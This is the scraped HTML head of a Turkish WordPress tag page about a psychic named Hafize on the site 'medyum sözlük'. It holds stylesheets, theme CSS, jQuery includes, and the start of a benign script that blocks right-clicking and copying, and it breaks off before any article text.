

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.medyumsozluk.com/etiket/medyum-hafize/
body_size: 14548
content:
<!DOCTYPE html>
<html lang="tr">

<head>
<meta charset="UTF-8" />
<title>Medyum Hafize &#8211; medyum sözlük</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="generator" content="medyumsozluk teması 4.7" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="medyum sözlük &raquo; akışı" href="https://www.medyumsozluk.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="medyum sözlük &raquo; yorum akışı" href="https://www.medyumsozluk.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="medyum sözlük &raquo; Medyum Hafize etiket akışı" href="https://www.medyumsozluk.com/etiket/medyum-hafize/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.medyumsozluk.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-columns-inline-css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://www.medyumsozluk.com/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.medyumsozluk.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='unos-googlefont-css' href='//fonts.googleapis.com/css?family=Open%20Sans%3A300%2C400%2C400i%2C500%2C600%2C700%2C700i%2C800%7CSlabo%2027px%3A400&#038;subset=latin' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.medyumsozluk.com/wp-content/themes/unos/library/fonticons/font-awesome.css?ver=5.0.10' media='all' />
<link rel='stylesheet' id='hoot-style-css' href='https://www.medyumsozluk.com/wp-content/themes/unos/style.css?ver=4.7' media='all' />
<style id='hoot-style-inline-css'>
a {
	color: #00aa08;
} 
a:hover {
	color: #007f06;
} 
.accent-typo {
	background: #00aa08;
	color: #e8e8e8;
} 
.invert-accent-typo {
	background: #e8e8e8;
	color: #00aa08;
} 
.invert-typo {
	color: #e8e8e8;
} 
.enforce-typo {
	background: #e8e8e8;
} 
body.wordpress input[type="submit"], body.wordpress #submit, body.wordpress .button {
	border-color: #00aa08;
	background: #00aa08;
	color: #e8e8e8;
} 
body.wordpress input[type="submit"]:hover, body.wordpress #submit:hover, body.wordpress .button:hover, body.wordpress input[type="submit"]:focus, body.wordpress #submit:focus, body.wordpress .button:focus {
	color: #00aa08;
	background: #e8e8e8;
} 
h1, h2, h3, h4, h5, h6, .title, .titlefont {
	font-family: Georgia, serif;
	text-transform: none;
} 
#main.main,.below-header {
	background: #e8e8e8;
} 
#topbar {
	background: #00aa08;
	color: #e8e8e8;
} 
#topbar.js-search .searchform.expand .searchtext {
	background: #00aa08;
} 
#topbar.js-search .searchform.expand .searchtext,#topbar .js-search-placeholder {
	color: #e8e8e8;
} 
#site-logo.logo-border {
	border-color: #00aa08;
} 
.header-aside-search.js-search .searchform i.fa-search {
	color: #00aa08;
} 
#site-title {
	font-family: "Slabo 27px", serif;
	text-transform: none;
} 
.site-logo-with-icon #site-title i {
	font-size: 50px;
} 
.site-logo-mixed-image img {
	max-width: 220px;
} 
.site-title-line em {
	color: #00aa08;
} 
.site-title-heading-font {
	font-family: Georgia, serif;
} 
.entry-grid .more-link {
	font-family: Georgia, serif;
} 
.menu-items ul {
	background: #e8e8e8;
} 
.menu-items li.current-menu-item, .menu-items li.current-menu-ancestor, .menu-items li:hover {
	background: #00aa08;
} 
.menu-items li.current-menu-item > a, .menu-items li.current-menu-ancestor > a, .menu-items li:hover > a {
	color: #e8e8e8;
} 
.more-link, .more-link a {
	color: #00aa08;
} 
.more-link:hover, .more-link:hover a {
	color: #007f06;
} 
.sidebar .widget-title,.sub-footer .widget-title, .footer .widget-title {
	background: #00aa08;
	color: #e8e8e8;
	border: solid 1px;
	border-color: #00aa08;
} 
.sidebar .widget:hover .widget-title,.sub-footer .widget:hover .widget-title, .footer .widget:hover .widget-title {
	background: #e8e8e8;
	color: #00aa08;
} 
.main-content-grid,.widget,.frontpage-area {
	margin-top: 45px;
} 
.widget,.frontpage-area {
	margin-bottom: 45px;
} 
.frontpage-area.module-bg-highlight, .frontpage-area.module-bg-color, .frontpage-area.module-bg-image {
	padding: 45px 0;
} 
.footer .widget {
	margin: 30px 0;
} 
.js-search .searchform.expand .searchtext {
	background: #e8e8e8;
} 
#infinite-handle span,.lrm-form a.button, .lrm-form button, .lrm-form button[type=submit], .lrm-form #buddypress input[type=submit], .lrm-form input[type=submit],.widget_breadcrumb_navxt .breadcrumbs > .hoot-bcn-pretext {
	background: #00aa08;
	color: #e8e8e8;
} 
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {
	border-color: #00aa08;
	background: #00aa08;
	color: #e8e8e8;
} 
.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover {
	background: #e8e8e8;
	color: #00aa08;
} 
.widget_breadcrumb_navxt .breadcrumbs > .hoot-bcn-pretext:after {
	border-left-color: #00aa08;
} 
@media only screen and (max-width: 969px){
.mobilemenu-fixed .menu-toggle, .mobilemenu-fixed .menu-items {
	background: #e8e8e8;
} 
.sidebar {
	margin-top: 45px;
} 
.frontpage-widgetarea > div.hgrid > [class*="hgrid-span-"] {
	margin-bottom: 45px;
} 
}
/*# sourceURL=hoot-style-inline-css */
</style>
<script src="https://www.medyumsozluk.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.medyumsozluk.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.medyumsozluk.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.medyumsozluk.com/wp-json/wp/v2/tags/903" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.medyumsozluk.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
		<script type="text/javascript">
			//<![CDATA[
			var show_msg = '1';
			if (show_msg !== '0') {
				var options = {view_src: "kaynak yok :(", inspect_elem: "hırsızlık büyüsü tespit edildi :)", right_click: "koruma muskası devrede :)", copy_cut_paste_content: "yok dedik ya!", image_drop: "Image Drag-n-Drop is disabled!" }
			} else {
				var options = '';
			}

         	function nocontextmenu(e) { return false; }
         	document.oncontextmenu = nocontextmenu;
         	document.ondragstart = function() { return false;}

